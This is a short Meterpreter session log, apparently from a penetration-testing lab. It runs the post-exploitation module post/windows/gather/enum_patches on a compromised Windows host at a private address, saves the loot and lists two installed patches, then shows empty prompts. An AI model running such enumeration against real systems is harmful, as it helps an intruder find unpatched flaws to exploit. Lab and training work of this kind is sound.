 meterpreter >
meterpreter > run post/windows/gather/enum_patches
[*] Patch list saved to /home/kali/.msf4/loot/20211008051120_default_192.168.116.130_enum_patches_873831.txt
[+] KB2534111 installed on 6/1/2020
[+] KB976902 installed on 11/21/2010
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >